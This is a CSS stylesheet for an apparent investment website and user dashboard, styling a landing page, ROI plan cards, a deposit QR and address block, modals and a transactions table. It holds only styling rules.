.logo span { color: var(--gold); }
.dash-user { display: flex; align-items: center; gap: .8rem; }
.dash-avatar {
  width: 40px; height: 40px; border-radius: 50%;
  background: linear-gradient(135deg, var(--gold), var(--teal));
  display: flex; align-items: center; justify-content: center;
  font-family: 'Syne', sans-serif; font-weight: 800; font-size: .9rem; color: var(--dark);
  flex-shrink: 0;
}
.dash-username { font-family: 'Syne', sans-serif; font-weight: 700; font-size: .95rem; }
.dash-role { color: var(--muted); font-size: .72rem; margin-top: .1rem; }
.nav-right { display: flex; align-items: center; gap: 1rem; }
.btn-logout {
  background: rgba(239,68,68,0.10); border: 1px solid rgba(239,68,68,0.25);
  color: #FC8181; font-family: 'Syne', sans-serif; font-weight: 700; font-size: .78rem;
  padding: .45rem 1.1rem; border-radius: 8px; cursor: pointer; transition: all .2s;
  letter-spacing: .05em;
}
.btn-logout:hover { background: rgba(239,68,68,0.22); transform: translateY(-1px); }

/* BODY */
.dash-body { padding: 2.5rem 4vw 5rem; max-width: 1300px; margin: 0 auto; position: relative; z-index: 1; }

/* WELCOME */
.dash-welcome { margin-bottom: 2.2rem; animation: fadeUp .6s .1s both; }
.dash-welcome h2 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.9rem; }
.dash-welcome .muted { color: var(--muted); font-size: .88rem; margin-top: .35rem; }
.verified-badge { display: inline-flex; align-items: center; gap: .4rem; background: rgba(34,197,94,0.1); border: 1px solid rgba(34,197,94,0.25); color: #22C55E; font-size: .72rem; font-weight: 700; padding: .2rem .7rem; border-radius: 50px; letter-spacing: .06em; vertical-align: middle; margin-left: .6rem; }

/* PORTFOLIO CARD */
.portfolio-card {
  background: linear-gradient(135deg, #0f172a 0%, #060b14 50%, #0a1628 100%);
  border: 1px solid rgba(240,180,41,0.25);
  border-radius: 24px; padding: 2.2rem 2.5rem;
  position: relative; overflow: hidden;
  margin-bottom: 1.8rem;
  box-shadow: 0 25px 50px rgba(0,0,0,0.45), inset 0 1px 0 rgba(240,180,41,0.08);
  animation: fadeUp .6s .15s both;
}
.portfolio-card::before {
  content: ''; position: absolute; top: -40%; right: -10%;
  width: 320px; height: 320px;
  background: radial-gradient(circle, rgba(240,180,41,0.09), transparent 70%);
  pointer-events: none;
}
.portfolio-card::after {
  content: ''; position: absolute; bottom: -30%; left: -5%;
  width: 220px; height: 220px;
  background: radial-gradient(circle, rgba(0,229,204,0.06), transparent 70%);
  pointer-events: none;
}
.card-chip { width: 46px; height: 32px; background: linear-gradient(135deg, var(--gold), #b0871d); border-radius: 6px; margin-bottom: 1.4rem; }
.port-label { color: rgba(255,255,255,0.5); font-size: .7rem; font-weight: 700; letter-spacing: .14em; text-transform: uppercase; margin-bottom: .4rem; }
.port-value { font-family: 'Syne', sans-serif; font-weight: 800; font-size: clamp(2rem, 5vw, 3rem); color: var(--gold); letter-spacing: -.02em; line-height: 1; margin-bottom: 1rem; }
.port-meta { display: flex; align-items: center; gap: 1.2rem; flex-wrap: wrap; }
.port-acc { font-size: .75rem; color: rgba(255,255,255,0.35); letter-spacing: .08em; font-family: 'DM Sans', monospace; }
.status-badge { display: inline-flex; align-items: center; gap: .3rem; font-size: .72rem; font-weight: 700; padding: .25rem .75rem; border-radius: 50px; letter-spacing: .05em; }
.status-active { background: rgba(34,197,94,0.12); color: #22C55E; border: 1px solid rgba(34,197,94,0.25); }
.status-pending { background: rgba(240,180,41,0.12); color: var(--gold); border: 1px solid rgba(240,180,41,0.25); }
.status-completed { background: rgba(122,143,166,0.12); color: var(--muted); border: 1px solid rgba(122,143,166,0.2); }

/* STAT ROW */
.stat-row { display: grid; grid-template-columns: repeat(auto-fit, minmax(180px,1fr)); gap: 1rem; margin-bottom: 1.8rem; animation: fadeUp .6s .2s both; }
.stat-card {
  background: var(--card); border: 1px solid var(--border);
  border-radius: 18px; padding: 1.4rem 1.6rem;
  transition: all .28s; position: relative; overflow: hidden;
}
.stat-card:hover { transform: translateY(-4px); border-color: rgba(240,180,41,0.3); }
.stat-card::after { content:''; position:absolute; bottom:0; left:0; right:0; height:2px; background:linear-gradient(90deg,var(--gold),var(--teal)); transform:scaleX(0); transition:transform .35s; transform-origin:left; }
.stat-card:hover::after { transform: scaleX(1); }
.stat-label { color: var(--muted); font-size: .72rem; font-weight: 700; letter-spacing: .09em; text-transform: uppercase; margin-bottom: .5rem; }
.stat-value { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.5rem; }
.stat-value.gold { color: var(--gold); }
.stat-value.teal { color: var(--teal); }
.stat-value.green { color: #22C55E; }
.stat-value.red { color: #F87171; }
.stat-sub { color: var(--muted); font-size: .72rem; margin-top: .25rem; }

/* QUICK ACTIONS */
.quick-actions { display: grid; grid-template-columns: repeat(3,1fr); gap: 1rem; margin-bottom: 1.8rem; animation: fadeUp .6s .25s both; }
.action-btn {
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 18px; padding: 1.4rem 1rem;
  display: flex; flex-direction: column; align-items: center; gap: .8rem;
  cursor: pointer; transition: all .25s;
}
.action-btn:hover { background: rgba(240,180,41,0.06); border-color: var(--gold); transform: translateY(-4px); }
.icon-circle {
  width: 48px; height: 48px; background: rgba(255,255,255,0.05); border-radius: 50%;
  display: flex; align-items: center; justify-content: center; font-size: 1.3rem;
}
.action-btn span { font-size: .78rem; font-weight: 600; color: var(--text); opacity: .8; }

/* SECTION PANELS */
.section-panel {
  background: var(--card); border: 1px solid var(--border);
  border-radius: 20px; padding: 1.8rem 2rem;
  margin-bottom: 1.8rem;
  animation: slideDown .35s ease;
}
@keyframes slideDown { from { opacity:0; transform:translateY(-12px); } to { opacity:1; transform:translateY(0); } }
.section-header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 1.5rem; }
.section-header h3 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.1rem; }
.close-btn { background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.08); color: var(--muted); width: 30px; height: 30px; border-radius: 50%; cursor: pointer; font-size: 1rem; display:flex; align-items:center; justify-content:center; transition: all .2s; }
.close-btn:hover { background: rgba(239,68,68,0.15); color: #FC8181; }

/* DEPOSIT TOGGLE */
.deposit-toggle { display: flex; background: var(--dark3); padding: .35rem; border-radius: 12px; margin-bottom: 1.8rem; border: 1px solid var(--border); }
.deposit-toggle button { flex: 1; padding: .75rem; border: none; background: none; color: var(--muted); border-radius: 8px; cursor: pointer; font-family: 'Syne', sans-serif; font-weight: 700; font-size: .88rem; transition: all .25s; }
.deposit-toggle button.active { background: var(--gold); color: var(--dark); }

/* FORM ELEMENTS */
.form-group { margin-bottom: 1.2rem; }
.form-group label { display: block; font-size: .75rem; font-weight: 700; color: var(--muted); letter-spacing: .09em; text-transform: uppercase; margin-bottom: .5rem; }
.dash-input, .form-group input, .form-group select {
  width: 100%; background: rgba(255,255,255,0.04); border: 1px solid var(--border);
  border-radius: 10px; padding: .85rem 1rem; color: var(--text);
  font-family: 'DM Sans', sans-serif; font-size: .92rem;
  transition: border-color .2s; outline: none;
}
.dash-input:focus, .form-group input:focus, .form-group select:focus { border-color: var(--gold); }
.form-group select option { background: var(--dark2); }

/* QR BLOCK */
.qr-block { text-align: center; background: rgba(0,0,0,0.25); padding: 2rem; border-radius: 16px; border: 1px solid rgba(240,180,41,0.1); margin-bottom: 1rem; }
.qr-block h4 { color: var(--gold); text-transform: uppercase; letter-spacing: .1em; font-size: .85rem; margin-bottom: 1.2rem; }
.qr-block img { border: 7px solid #fff; border-radius: 12px; margin-bottom: 1.4rem; display: block; margin-left: auto; margin-right: auto; }
.addr-row { display: flex; gap: .5rem; background: #000; padding: .3rem; border-radius: 8px; border: 1px solid #333; }
.addr-row input { flex: 1; background: transparent; border: none; color: #fff; padding: .6rem .8rem; font-family: monospace; font-size: .8rem; outline: none; }
.addr-row button { background: var(--gold); border: none; color: var(--dark); padding: .5rem 1.1rem; border-radius: 6px; font-weight: 700; cursor: pointer; font-size: .82rem; white-space: nowrap; }

/* BUTTONS */
.btn-confirm {
  width: 100%; background: var(--teal); color: var(--dark);
  border: none; border-radius: 12px; padding: 1rem;
  font-family: 'Syne', sans-serif; font-weight: 800; font-size: .95rem;
  cursor: pointer; margin-top: 1rem; transition: all .25s;
}
.btn-confirm:hover { transform: translateY(-2px); box-shadow: 0 10px 30px rgba(0,229,204,0.3); }
.btn-submit-full {
  width: 100%; background: linear-gradient(135deg, var(--gold), #E8A500);
  color: var(--dark); font-family: 'Syne', sans-serif; font-weight: 800;
  font-size: 1rem; padding: 1rem; border-radius: 12px; border: none;
  cursor: pointer; transition: all .25s; margin-top: .5rem;
}
.btn-submit-full:hover { transform: translateY(-2px); box-shadow: 0 12px 35px rgba(240,180,41,0.35); }

.whatsapp-btn {
  display: flex; align-items: center; justify-content: center; gap: .7rem;
  background: #25D366; color: #fff; padding: 1rem 1.5rem;
  border-radius: 12px; text-decoration: none; font-weight: 700;
  font-family: 'Syne', sans-serif; margin-top: 1.5rem; transition: all .25s;
}
.whatsapp-btn:hover { background: #1ebe59; transform: translateY(-2px); }

/* TRANSACTIONS TABLE */
.table-wrap {
  background: var(--card); border: 1px solid var(--border);
  border-radius: 20px; overflow: hidden; margin-top: .5rem;
  animation: fadeUp .6s .4s both;
}
.table-title { padding: 1.4rem 1.8rem; border-bottom: 1px solid var(--border); font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1rem; display: flex; align-items: center; justify-content: space-between; }
.table-title .count { font-size: .75rem; color: var(--muted); font-weight: 400; font-family: 'DM Sans', sans-serif; }
.dash-table { width: 100%; border-collapse: collapse; font-size: .88rem; }
.dash-table th { color: var(--muted); font-weight: 700; font-size: .72rem; letter-spacing: .09em; text-transform: uppercase; padding: .8rem 1.8rem; text-align: left; border-bottom: 1px solid var(--border); background: rgba(255,255,255,0.01); }
.dash-table td { padding: 1rem 1.8rem; border-bottom: 1px solid rgba(255,255,255,0.04); transition: background .2s; }
.dash-table tbody tr:hover td { background: rgba(240,180,41,0.03); }
.dash-table tbody tr:last-child td { border-bottom: none; }
.tx-type { font-weight: 600; }
.tx-amount-pos { color: #22C55E; font-family: 'Syne', sans-serif; font-weight: 700; }
.tx-amount-neg { color: #F87171; font-family: 'Syne', sans-serif; font-weight: 700; }

/* ALLOCATION BAR */
.alloc-bar { display: flex; height: 8px; border-radius: 4px; overflow: hidden; background: rgba(255,255,255,0.08); margin-top: .8rem; }
.alloc-seg { height: 100%; }

/* WITHDRAWAL MODAL */
.modal-overlay {
  display: none; position: fixed; inset: 0;
  background: rgba(6,11,20,0.92); backdrop-filter: blur(12px);
  z-index: 3000; align-items: center; justify-content: center; padding: 1rem;
}
.modal-overlay.active { display: flex; animation: fadeIn .25s ease; }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
.modal {
  background: var(--card); border: 1px solid var(--border); border-radius: 24px;
  padding: 2.5rem; width: 100%; max-width: 440px; position: relative;
  animation: slideUp .3s ease; text-align: center;
}
@keyframes slideUp { from { opacity:0; transform:translateY(30px); } to { opacity:1; transform:translateY(0); } }
.modal h2 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.5rem; margin-bottom: .6rem; }
.modal p { color: var(--muted); font-size: .9rem; line-height: 1.7; margin-bottom: 1.5rem; }
.check-icon { width: 68px; height: 68px; background: rgba(0,229,204,0.1); color: var(--teal); font-size: 2.2rem; line-height: 68px; border-radius: 50%; margin: 0 auto 1.4rem; border: 2px solid rgba(0,229,204,0.25); }

@keyframes fadeUp { from { opacity:0; transform:translateY(24px); } to { opacity:1; transform:translateY(0); } }

/* RESPONSIVE */
@media (max-width: 768px) {
  .dash-body { padding: 1.5rem 1rem 4rem; }
  .stat-row { grid-template-columns: 1fr 1fr; }
  .quick-actions { grid-template-columns: repeat(3,1fr); gap: .7rem; }
  .icon-circle { width: 38px; height: 38px; font-size: 1.1rem; }
  .mobile-hide { display: none; }
  .dash-table th, .dash-table td { padding: .75rem 1rem; }
}
@media (max-width: 480px) {
  .stat-row { grid-template-columns: 1fr; }
  .portfolio-card { padding: 1.5rem; }
  .port-value { font-size: 2rem; }
}

:root {
  --gold: #F0B429;
  --gold2: #FFD166;
  --teal: #00E5CC;
  --dark: #060B14;
  --dark2: #0C1520;
  --dark3: #111E2E;
  --card: #0F1E30;
  --border: rgba(240,180,41,0.15);
  --text: #E8EDF5;
  --muted: #7A8FA6;
}
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  background: var(--dark);
  color: var(--text);
  font-family: 'DM Sans', sans-serif;
  overflow-x: hidden;
  cursor: none;
}

/* CUSTOM CURSOR */
.cursor { position: fixed; width: 10px; height: 10px; background: var(--gold); border-radius: 50%; pointer-events: none; z-index: 9999; transform: translate(-50%,-50%); transition: transform .1s; }
.cursor-ring { position: fixed; width: 36px; height: 36px; border: 1.5px solid var(--gold); border-radius: 50%; pointer-events: none; z-index: 9998; transform: translate(-50%,-50%); transition: all .18s ease; opacity: .6; }

/* PARTICLES */
#particles { position: fixed; inset: 0; pointer-events: none; z-index: 0; }

/* NAV */
nav {
  position: fixed; top: 0; left: 0; right: 0; z-index: 100;
  display: flex; align-items: center; justify-content: space-between;
  padding: 1.2rem 6vw;
  background: rgba(6,11,20,0.7);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
  animation: slideDown .8s ease forwards;
}
@keyframes slideDown { from { opacity:0; transform:translateY(-20px); } to { opacity:1; transform:translateY(0); } }
.logo { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.6rem; letter-spacing: -.03em; }
.logo span { color: var(--gold); }
.nav-links { display: flex; gap: 2.4rem; list-style: none; }
.nav-links a { color: var(--muted); text-decoration: none; font-size: .9rem; font-weight: 500; letter-spacing: .04em; transition: color .2s; }
.nav-links a:hover { color: var(--gold); }
.nav-cta { background: var(--gold); color: var(--dark); font-family: 'Syne', sans-serif; font-weight: 700; font-size: .85rem; padding: .6rem 1.4rem; border-radius: 50px; text-decoration: none; letter-spacing: .04em; transition: all .2s; }
.nav-cta:hover { background: var(--gold2); transform: scale(1.04); }

/* HERO */
.hero {
  min-height: 100vh; display: flex; align-items: center; justify-content: center;
  text-align: center; position: relative; padding: 8rem 2rem 4rem;
  overflow: hidden;
}
.hero-bg {
  position: absolute; inset: 0;
  background: radial-gradient(ellipse 80% 60% at 50% 40%, rgba(240,180,41,0.10) 0%, transparent 70%),
              radial-gradient(ellipse 50% 40% at 80% 80%, rgba(0,229,204,0.07) 0%, transparent 60%);
}
.hero-grid {
  position: absolute; inset: 0;
  background-image: linear-gradient(rgba(240,180,41,0.04) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(240,180,41,0.04) 1px, transparent 1px);
  background-size: 60px 60px;
  mask-image: radial-gradient(ellipse at center, black 30%, transparent 80%);
}
.hero-content { position: relative; z-index: 2; max-width: 860px; }
.hero-badge {
  display: inline-flex; align-items: center; gap: .5rem;
  background: rgba(240,180,41,0.1); border: 1px solid rgba(240,180,41,0.3);
  color: var(--gold); font-size: .78rem; font-weight: 600; letter-spacing: .12em; text-transform: uppercase;
  padding: .4rem 1.1rem; border-radius: 50px; margin-bottom: 2rem;
  animation: fadeUp .8s .3s both;
}
.hero-badge::before { content:''; width:6px; height:6px; background:var(--gold); border-radius:50%; animation: pulse 1.5s infinite; }
@keyframes pulse { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.4;transform:scale(1.5)} }
h1 {
  font-family: 'Syne', sans-serif; font-weight: 800;
  font-size: clamp(2.8rem, 7vw, 5.5rem); line-height: 1.0; letter-spacing: -.03em;
  animation: fadeUp .9s .4s both;
}
h1 .gold { color: var(--gold); }
h1 .teal { color: var(--teal); }
.hero-sub {
  font-size: 1.15rem; color: var(--muted); max-width: 560px; margin: 1.6rem auto 2.8rem;
  line-height: 1.7; font-weight: 300; animation: fadeUp .9s .55s both;
}
.hero-btns { display: flex; gap: 1rem; justify-content: center; flex-wrap: wrap; animation: fadeUp .9s .7s both; }
.btn-primary {
  background: linear-gradient(135deg, var(--gold), #E8A500);
  color: var(--dark); font-family: 'Syne', sans-serif; font-weight: 700;
  font-size: 1rem; padding: 1rem 2.4rem; border-radius: 50px;
  text-decoration: none; border: none; cursor: none;
  transition: all .25s; box-shadow: 0 0 30px rgba(240,180,41,0.35);
}
.btn-primary:hover { transform: translateY(-3px) scale(1.03); box-shadow: 0 0 50px rgba(240,180,41,0.5); }
.btn-secondary {
  background: transparent; color: var(--text);
  border: 1px solid rgba(255,255,255,0.2); font-family: 'Syne', sans-serif;
  font-weight: 600; font-size: 1rem; padding: 1rem 2.4rem; border-radius: 50px;
  text-decoration: none; cursor: none; transition: all .25s;
}
.btn-secondary:hover { border-color: var(--gold); color: var(--gold); }

/* TICKER */
.ticker-wrap {
  background: var(--dark3); border-top: 1px solid var(--border); border-bottom: 1px solid var(--border);
  padding: .7rem 0; overflow: hidden; position: relative; z-index: 2;
}
.ticker { display: flex; gap: 3rem; animation: ticker 25s linear infinite; white-space: nowrap; }
@keyframes ticker { from { transform: translateX(0); } to { transform: translateX(-50%); } }
.ticker-item { display: flex; align-items: center; gap: .5rem; font-size: .82rem; font-weight: 500; }
.ticker-item .up { color: #22C55E; }
.ticker-item .down { color: #EF4444; }
.ticker-item .name { color: var(--muted); }

/* STATS */
.stats { display: flex; justify-content: center; gap: 2px; flex-wrap: wrap; background: var(--dark2); position: relative; z-index: 2; }
.stat-item {
  flex: 1; min-width: 180px; max-width: 280px; text-align: center; padding: 2.5rem 1.5rem;
  border-right: 1px solid var(--border); position: relative; overflow: hidden;
  transition: background .3s;
}
.stat-item:last-child { border-right: none; }
.stat-item:hover { background: rgba(240,180,41,0.04); }
.stat-item::after {
  content: ''; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%);
  width: 0; height: 2px; background: var(--gold); transition: width .4s;
}
.stat-item:hover::after { width: 60%; }
.stat-num { font-family: 'Syne', sans-serif; font-size: 2.4rem; font-weight: 800; color: var(--gold); line-height: 1; }
.stat-label { color: var(--muted); font-size: .82rem; margin-top: .4rem; letter-spacing: .05em; text-transform: uppercase; }

/* SECTION BASE */
section { position: relative; z-index: 1; }
.section-tag { display: inline-block; color: var(--gold); font-size: .75rem; font-weight: 700; letter-spacing: .15em; text-transform: uppercase; margin-bottom: .8rem; }
.section-title { font-family: 'Syne', sans-serif; font-weight: 800; font-size: clamp(2rem, 4vw, 3rem); letter-spacing: -.02em; line-height: 1.1; }
.section-sub { color: var(--muted); font-size: 1rem; margin-top: .8rem; max-width: 520px; line-height: 1.7; font-weight: 300; }

/* ABOUT */
.about { padding: 8rem 6vw; display: grid; grid-template-columns: 1fr 1fr; gap: 6rem; align-items: center; }
.about-visual { position: relative; }
.about-card {
  background: var(--card); border: 1px solid var(--border); border-radius: 20px;
  padding: 2.4rem; position: relative; overflow: hidden;
}
.about-card::before {
  content:''; position:absolute; top:-40px; right:-40px; width:150px; height:150px;
  background: radial-gradient(circle, rgba(240,180,41,0.15), transparent 70%);
  border-radius: 50%;
}
.about-icon { width: 50px; height: 50px; background: rgba(240,180,41,0.12); border-radius: 14px; display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.4rem; }
.about-card h3 { font-family: 'Syne', sans-serif; font-size: 1.1rem; font-weight: 700; margin-bottom: .5rem; }
.about-card p { color: var(--muted); font-size: .9rem; line-height: 1.6; }
.about-cards { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
.about-floating {
  position: absolute; bottom: -20px; left: -20px;
  background: linear-gradient(135deg, var(--dark3), var(--card));
  border: 1px solid var(--border); border-radius: 16px; padding: 1rem 1.4rem;
  display: flex; align-items: center; gap: .8rem;
  box-shadow: 0 20px 60px rgba(0,0,0,0.4);
}
.about-floating .icon { font-size: 1.5rem; }
.about-floating .label { font-size: .72rem; color: var(--muted); }
.about-floating .value { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.1rem; color: var(--teal); }

/* PLANS */
.plans { padding: 8rem 6vw; background: var(--dark2); }
.plans-header { text-align: center; margin-bottom: 4rem; }
.plans-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 1.5rem; max-width: 1200px; margin: 0 auto; }
.plan-card {
  background: var(--card); border: 1px solid var(--border); border-radius: 24px;
  padding: 2.4rem; position: relative; overflow: hidden; transition: all .3s;
}
.plan-card:hover { transform: translateY(-8px); border-color: rgba(240,180,41,0.4); box-shadow: 0 30px 60px rgba(0,0,0,0.3); }
.plan-card.featured {
  border-color: var(--gold); background: linear-gradient(145deg, #0F1E30, #1A2D40);
}
.plan-card.featured::before {
  content:''; position:absolute; inset:0; background: radial-gradient(ellipse at top, rgba(240,180,41,0.08), transparent 60%);
}
.plan-badge { display: inline-block; background: var(--gold); color: var(--dark); font-size: .7rem; font-weight: 800; padding: .25rem .8rem; border-radius: 50px; letter-spacing: .08em; text-transform: uppercase; margin-bottom: 1.2rem; }
.plan-name { font-family: 'Syne', sans-serif; font-size: 1.3rem; font-weight: 800; margin-bottom: .3rem; }
.plan-roi { font-family: 'Syne', sans-serif; font-size: 3rem; font-weight: 800; color: var(--gold); line-height: 1; }
.plan-roi span { font-size: 1rem; color: var(--muted); font-weight: 400; }
.plan-range { color: var(--muted); font-size: .85rem; margin: .5rem 0 1.5rem; }
.plan-features { list-style: none; margin-bottom: 2rem; }
.plan-features li { display: flex; align-items: center; gap: .6rem; font-size: .88rem; padding: .4rem 0; border-bottom: 1px solid rgba(255,255,255,0.04); color: var(--muted); }
.plan-features li::before { content: '✦'; color: var(--gold); font-size: .6rem; flex-shrink: 0; }
.plan-btn {
  display: block; text-align: center; background: rgba(240,180,41,0.12);
  border: 1px solid rgba(240,180,41,0.3); color: var(--gold);
  font-family: 'Syne', sans-serif; font-weight: 700; font-size: .88rem;
  padding: .85rem; border-radius: 12px; text-decoration: none; cursor: none;
  transition: all .25s; letter-spacing: .04em;
}
.plan-card.featured .plan-btn { background: var(--gold); color: var(--dark); border-color: var(--gold); }
.plan-btn:hover { background: var(--gold); color: var(--dark); border-color: var(--gold); }

/* ACHIEVEMENTS */
.achievements { padding: 8rem 6vw; }
.achievements-inner { max-width: 1100px; margin: 0 auto; }
.achievements-header { text-align: center; margin-bottom: 4rem; }
.ach-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 1.5rem; }
.ach-card {
  background: var(--card); border: 1px solid var(--border); border-radius: 20px;
  padding: 2rem; text-align: center; transition: all .3s; position: relative; overflow: hidden;
}
.ach-card:hover { transform: translateY(-6px); }
.ach-card::after {
  content:''; position:absolute; bottom:0; left:0; right:0; height:3px;
  background: linear-gradient(90deg, var(--gold), var(--teal));
  transform: scaleX(0); transition: transform .4s; transform-origin: left;
}
.ach-card:hover::after { transform: scaleX(1); }
.ach-icon { font-size: 2.2rem; margin-bottom: 1rem; }
.ach-num { font-family: 'Syne', sans-serif; font-size: 2.5rem; font-weight: 800; color: var(--gold); }
.ach-label { color: var(--muted); font-size: .85rem; margin-top: .3rem; }

/* REVIEWS */
.reviews { padding: 8rem 6vw; background: var(--dark2); overflow: hidden; }
.reviews-header { text-align: center; margin-bottom: 4rem; }
.reviews-track { display: flex; gap: 1.5rem; animation: reviewScroll 35s linear infinite; width: max-content; }
.reviews-track:hover { animation-play-state: paused; }
@keyframes reviewScroll { from { transform: translateX(0); } to { transform: translateX(-50%); } }
.review-card {
  background: var(--card); border: 1px solid var(--border); border-radius: 20px;
  padding: 1.8rem 2rem; width: 320px; flex-shrink: 0; transition: border-color .3s;
}
.review-card:hover { border-color: rgba(240,180,41,0.4); }
.review-stars { color: var(--gold); font-size: 1rem; margin-bottom: 1rem; letter-spacing: .1em; }
.review-text { color: var(--muted); font-size: .9rem; line-height: 1.7; margin-bottom: 1.2rem; font-style: italic; }
.review-author { display: flex; align-items: center; gap: .8rem; }
.review-avatar { width: 38px; height: 38px; border-radius: 50%; background: linear-gradient(135deg, var(--gold), var(--teal)); display: flex; align-items: center; justify-content: center; font-family: 'Syne', sans-serif; font-weight: 800; font-size: .9rem; color: var(--dark); flex-shrink: 0; }
.review-name { font-family: 'Syne', sans-serif; font-weight: 700; font-size: .88rem; }
.review-location { color: var(--muted); font-size: .75rem; }

/* CTA */
.cta-section {
  padding: 8rem 6vw; text-align: center; position: relative; overflow: hidden;
}
.cta-bg {
  position: absolute; inset: 0;
  background: radial-gradient(ellipse 70% 70% at 50% 50%, rgba(240,180,41,0.08), transparent);
}
.cta-section h2 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: clamp(2rem, 5vw, 4rem); letter-spacing: -.03em; margin-bottom: 1.2rem; }
.cta-section p { color: var(--muted); max-width: 500px; margin: 0 auto 2.5rem; font-size: 1rem; line-height: 1.7; }

/* MODAL BASE */
.modal-overlay {
  display: none; position: fixed; inset: 0; background: rgba(6,11,20,0.92);
  backdrop-filter: blur(12px); z-index: 1000; align-items: center; justify-content: center;
  padding: 1rem;
}
.modal-overlay.active { display: flex; animation: fadeIn .25s ease; }
@keyframes fadeIn { from { opacity:0; } to { opacity:1; } }
.modal {
  background: var(--card); border: 1px solid var(--border); border-radius: 24px;
  padding: 2.5rem; width: 100%; max-width: 520px; position: relative;
  animation: slideUp .3s ease;
  max-height: 90vh; overflow-y: auto;
}
@keyframes slideUp { from { opacity:0; transform:translateY(30px); } to { opacity:1; transform:translateY(0); } }
.modal-close {
  position: absolute; top: 1.2rem; right: 1.2rem;
  background: rgba(255,255,255,0.06); border: none; color: var(--muted);
  width: 32px; height: 32px; border-radius: 50%; cursor: none;
  font-size: 1rem; display: flex; align-items: center; justify-content: center;
  transition: all .2s;
}
.modal-close:hover { background: rgba(240,180,41,0.15); color: var(--gold); }
.modal h2 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.6rem; margin-bottom: .4rem; }
.modal .sub { color: var(--muted); font-size: .88rem; margin-bottom: 2rem; }
.form-group { margin-bottom: 1.2rem; }
.form-group label { display: block; font-size: .8rem; font-weight: 600; color: var(--muted); letter-spacing: .07em; text-transform: uppercase; margin-bottom: .5rem; }
.form-group input, .form-group select, .form-group textarea {
  width: 100%; background: rgba(255,255,255,0.04); border: 1px solid var(--border);
  border-radius: 10px; padding: .85rem 1rem; color: var(--text); font-family: 'DM Sans', sans-serif;
  font-size: .92rem; transition: border-color .2s; outline: none;
}
.form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--gold); }
.form-group select option { background: var(--dark2); }
.form-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
.btn-submit {
  width: 100%; background: linear-gradient(135deg, var(--gold), #E8A500);
  color: var(--dark); font-family: 'Syne', sans-serif; font-weight: 800;
  font-size: 1rem; padding: 1rem; border-radius: 12px; border: none;
  cursor: none; transition: all .25s; margin-top: .5rem; letter-spacing: .02em;
}
.btn-submit:hover { transform: translateY(-2px); box-shadow: 0 15px 40px rgba(240,180,41,0.35); }
.success-msg { text-align: center; display: none; padding: 1rem 0; }
.success-msg .icon { font-size: 3rem; margin-bottom: 1rem; }
.success-msg h3 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.4rem; margin-bottom: .5rem; }
.success-msg p { color: var(--muted); font-size: .9rem; }

/* LOGIN MODAL */
.login-error { background: rgba(239,68,68,0.12); border: 1px solid rgba(239,68,68,0.3); color: #FC8181; font-size: .85rem; padding: .7rem 1rem; border-radius: 8px; margin-bottom: 1rem; display: none; }

/* DASHBOARD */
.dashboard-overlay {
  display: none; position: fixed; inset: 0; background: var(--dark);
  z-index: 2000; overflow-y: auto;
}
.dashboard-overlay.active { display: block; animation: fadeIn .3s; }
.dash-nav {
  display: flex; align-items: center; justify-content: space-between;
  padding: 1.2rem 4vw; background: var(--dark2); border-bottom: 1px solid var(--border);
  position: sticky; top: 0; z-index: 10;
}
.dash-user { display: flex; align-items: center; gap: .8rem; }
.dash-avatar { width: 36px; height: 36px; border-radius: 50%; background: linear-gradient(135deg, var(--gold), var(--teal)); display: flex; align-items: center; justify-content: center; font-family: 'Syne', sans-serif; font-weight: 800; font-size: .85rem; color: var(--dark); }
.dash-username { font-family: 'Syne', sans-serif; font-weight: 700; font-size: .95rem; }
.dash-role { color: var(--muted); font-size: .75rem; }
.btn-logout { background: rgba(239,68,68,0.1); border: 1px solid rgba(239,68,68,0.25); color: #FC8181; font-family: 'Syne', sans-serif; font-weight: 700; font-size: .78rem; padding: .45rem 1rem; border-radius: 8px; cursor: none; transition: all .2s; letter-spacing: .05em; }
.btn-logout:hover { background: rgba(239,68,68,0.2); }
.dash-body { padding: 2.5rem 4vw; max-width: 1300px; margin: 0 auto; }
.dash-welcome { margin-bottom: 2rem; }
.dash-welcome h2 { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.8rem; }
.dash-welcome p { color: var(--muted); font-size: .9rem; margin-top: .3rem; }
.dash-cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 1.2rem; margin-bottom: 2.5rem; }
.dash-card {
  background: var(--card); border: 1px solid var(--border); border-radius: 16px; padding: 1.5rem;
}
.dash-card-label { color: var(--muted); font-size: .75rem; letter-spacing: .07em; text-transform: uppercase; margin-bottom: .6rem; }
.dash-card-value { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.9rem; }
.dash-card-value.green { color: #22C55E; }
.dash-card-value.gold { color: var(--gold); }
.dash-card-value.teal { color: var(--teal); }
.dash-card-sub { color: var(--muted); font-size: .78rem; margin-top: .3rem; }
.dash-section-title { font-family: 'Syne', sans-serif; font-weight: 800; font-size: 1.1rem; margin-bottom: 1.2rem; }
.dash-table { width: 100%; border-collapse: collapse; font-size: .88rem; }
